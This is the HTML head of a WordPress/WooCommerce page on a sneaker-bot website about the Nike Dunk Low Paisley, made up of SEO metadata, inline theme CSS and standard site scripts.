	<meta property="og:url" content="https://www.theshitbot.com/nike-dunk-low-paisley/" />
	<meta property="og:site_name" content="The Shit Bot" />
	<meta property="article:published_time" content="2022-02-26T15:34:40+00:00" />
	<meta property="article:modified_time" content="2025-05-15T13:37:04+00:00" />
	<meta property="og:image" content="https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="TSB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="TSB" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theshitbot.com/nike-dunk-low-paisley/","url":"https://www.theshitbot.com/nike-dunk-low-paisley/","name":"Nike Dunk Low Paisley: When Did Vintage Shit Look so Dope?","isPartOf":{"@id":"https://www.theshitbot.com/#website"},"primaryImageOfPage":{"@id":"https://www.theshitbot.com/nike-dunk-low-paisley/#primaryimage"},"image":{"@id":"https://www.theshitbot.com/nike-dunk-low-paisley/#primaryimage"},"thumbnailUrl":"https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb.jpg","datePublished":"2022-02-26T15:34:40+00:00","dateModified":"2025-05-15T13:37:04+00:00","author":{"@id":"https://www.theshitbot.com/#/schema/person/0a08aef5249611fc7c65e9b0db8a6ec3"},"description":"The new Nike Dunk Low Paisley pack brings back vintage feels n shit. If this style floats your boat, then you're gonna have a field day here!","breadcrumb":{"@id":"https://www.theshitbot.com/nike-dunk-low-paisley/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theshitbot.com/nike-dunk-low-paisley/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theshitbot.com/nike-dunk-low-paisley/#primaryimage","url":"https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb.jpg","contentUrl":"https://www.theshitbot.com/wp-content/uploads/2022/02/nike-dunk-low-paisley-2022-tsb.jpg","width":500,"height":500,"caption":"nike-dunk-low-paisley-2022-tsb"},{"@type":"BreadcrumbList","@id":"https://www.theshitbot.com/nike-dunk-low-paisley/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theshitbot.com/"},{"@type":"ListItem","position":2,"name":"Nike Dunk Low Paisley: When Did Vintage Shit Look so Dope?"}]},{"@type":"WebSite","@id":"https://www.theshitbot.com/#website","url":"https://www.theshitbot.com/","name":"The Shit Bot","description":"Ultimate Sneaker Bot","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theshitbot.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.theshitbot.com/#/schema/person/0a08aef5249611fc7c65e9b0db8a6ec3","name":"TSB","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theshitbot.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d8e6029e61e5b9cf984e7b226145b62fdbda8dc3bce3b916a554aa5a4f89afd5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d8e6029e61e5b9cf984e7b226145b62fdbda8dc3bce3b916a554aa5a4f89afd5?s=96&d=mm&r=g","caption":"TSB"},"url":"https://www.theshitbot.com/author/contentr/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel="alternate" type="application/rss+xml" title="The Shit Bot &raquo; Feed" href="https://www.theshitbot.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Shit Bot &raquo; Comments Feed" href="https://www.theshitbot.com/comments/feed/" />

<link rel="shortcut icon" href="https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png"  />
<link rel="alternate" type="application/rss+xml" title="The Shit Bot &raquo; Nike Dunk Low Paisley: When Did Vintage Shit Look so Dope? Comments Feed" href="https://www.theshitbot.com/nike-dunk-low-paisley/feed/" />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.theshitbot.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "194330";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.theshitbot.com/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.theshitbot.com/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.theshitbot.com/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "2",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f16123",mk_go_to_top =  "true",mk_smooth_scroll =  "false",mk_show_background_video =  "true",mk_preloader_bar_color = "#f16123",mk_preloader_logo = "http://demos.artbees.net/jupiter5/io/wp-content/uploads/sites/55/2015/12/preloader.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Roboto:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Paytone One:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theshitbot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theshitbot.com%2Fnike-dunk-low-paisley%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theshitbot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theshitbot.com%2Fnike-dunk-low-paisley%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>



<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>

<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { transform:unset;background-color:#fff; } .hb-custom-header #mk-page-introduce, #mk-page-introduce { transform:unset;background-color:#fffcf2;background-repeat:repeat-x;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { transform:unset;background-color:#fffcf2;background-repeat:repeat-x;background-position:center top;background-attachment:fixed; } .mk-classic-nav-bg { background-color:rgba(0,0,0,0); } .master-holder-bg { transform:unset;background-color:#fffcf2;background-repeat:repeat-x;background-position:center top; } #mk-footer { transform:unset;background-color:#fffcf2; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fffcf2; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:inherit; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .mk-header.sticky-style-fixed.a-sticky .mk-header-holder{ border-bottom:1px solid #fffcf2; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:101px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Roboto } .main-navigation-ul, .mk-vm-menuwrapper { font-family:Paytone One } @font-face { font-family:'star'; src:url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }#mk-page-introduce.intro-left { text-align:left; background-color:#52777b !important; } .page-title { font-size:20px; color:#fff; text-transform:uppercase; font-weight:inherit; letter-spacing:2px; } #mk-footer .footer-wrapper { padding:4px 0 !important; padding-top:4px !important; padding-right:0px; padding-bottom:4px; padding-left:0px; } #mk-footer .widget { margin-bottom:8px !important; margin-top:8px; } .header-style-1.header-align-left .mk-header-nav-container { text-align:center; float:right; margin-right:30px; } .woocommerce #reviews #comments ol.commentlist li .comment_container .comment-text { border:none !important; background-color:#1f2121; padding:10px 20px !important; position:relative; } .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link::after { background-color:#f25a31 !important; color:#f25a31 !important; } .mk-header { border-bottom:1px solid #000; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#000; background-size:cover; -webkit-background-size:cover; -moz-background-size:cover; } .master-holder h2 { font-size:28px; color:#fd5e01 !important; font-weight:600; text-transform:capitalize; } .vc_custom_1419240516480 { background-color:#fff !important; } h1, h2, h3, h4, h5, h6 { line-height:1.3em; font-family:'Paytone One', sans-serif !important; text-transform:none !important; color:#EB5E28; } .small {font-size:13px; font-family:'Paytone One', sans-serif !important; line-height:1.16em; text-align:center; } .vc_btn3.vc_btn3-color-warning, .vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat { color:#fff; background-color:#eb5e28; font-family:'Paytone One', sans-serif; font-size:16px; padding-top:14px; padding-bottom:14px; padding-left:50px; padding-right:50px; border:1px solid black; border-radius:10px; box-shadow:-5px 0px 0px -0px #000; } .vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:focus, .vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:hover, .vc_btn3.vc_btn3-color-warning:focus, .vc_btn3.vc_btn3-color-warning:hover { color:#fff; background-color:#eb5e28; } .logoMarqueeSection { } #logoMarqueeSection { max-width:1920px!important; margin:0 auto; } .default-content-container { margin-left:auto; margin-right:auto; margin-top:0; margin-bottom:0; padding-left:5rem; padding-right:5rem; padding-top:4.5rem; padding-bottom:4.5rem; width:100%; min-height:90vh; } div.marquee>a>img { height:51px; } .logoMarqueeSection>div>div { padding-top:0; padding-bottom:0; min-height:0; } .marquee-wrapper { display: inline-block; white-space:nowrap; } .marquee { display: inline-block; white-space:nowrap; position:relative; transform:translate3d(0%, 0, 0); animation-name:marquee; animation-timing-function:linear; animation-iteration-count:infinite; } .marquee a { display: inline-block; white-space:nowrap; padding-right:0.4rem; } .marquee-wrapper:hover .marquee { animation-play-state:paused !important; } @keyframes marquee { 0% { transform:translate3d(0%, 0, 0); } 100% { transform:translate3d(-100%, 0, 0); } } .col-vertical { display:flex; align-items:center; flex-wrap:wrap; justify-content:center; flex-direction:column; } @media only screen and (max-width:765px) { .mobileimage { max-width:230px; margin-left:auto; margin-right:auto; } .mobileimage2 { max-width:230px; margin-left:auto; margin-right:auto; margin-top:40px; } .master-holder h1 { font-size:30px; color:#5a5a5a; font-weight:700; text-transform:uppercase; } .div.marquee>a>img { height:41px !important; } .vc_custom_1678794374384 { margin-top:-50px !important; padding-top:9% !important; padding-bottom:9% !important; background:#fffcf2 !important; } } .mobileheading .master-holder h1 { font-size:32px; } .col-vertical { display:flex; align-items:center; flex-wrap:wrap; justify-content:center; flex-direction:column; } #mk-footer, #mk-footer p { font-size:15px; color:#fff !important; font-weight:400; font-family:'Paytone One', sans-serif !important; } #mk-footer { background-color:#fffcf2 !important; } #mk-footer .widget:not(.widget_social_networks) a { color:#252422 !important; } .header-style-1.header-align-left .mk-header-nav-container { text-align:right; float:right; margin-right:30px; } .mk-main-navigation { display:inline-block; text-align:center; margin:0 auto; font-family:'Paytone One', sans-serif !important; } .header-grid.mk-grid { position:relative; max-width:1140px !important; } .mk-header-inner, .a-sticky .mk-header-inner, .header-style-2.a-sticky .mk-classic-nav-bg { border-bottom:none !important; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#fffcf2; background-size:cover; -webkit-background-size:cover; -moz-background-size:cover; font-family:'Paytone One', sans-serif !important; } .mk-header { border-bottom:none !important; font-family:'Paytone One', sans-serif !important; } .header-style-1 .menu-hover-style-5 .main-navigation-ul > li > a.menu-item-link { font-family:'Paytone One', sans-serif !important; } .fit-logo-img a img { display:block; height:auto; max-width:none; max-height:90px; } p, ol, ul { color:#6d6d6d; font-weight:500 !important; } #mk-footer { background-color:#403d39 !important; } #mk-footer .footer-wrapper { display:none !important; } #mk-footer { width:100%; position:relative; padding:0px !important; }
/*# sourceURL=theme-styles-inline-css */
</style>





<script type="text/javascript" src="https://www.theshitbot.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */

					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://www.theshitbot.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.theshitbot.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.9" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */

WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
//# sourceURL=mk-webfontloader-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.9" id="wcqi-js-js"></script>
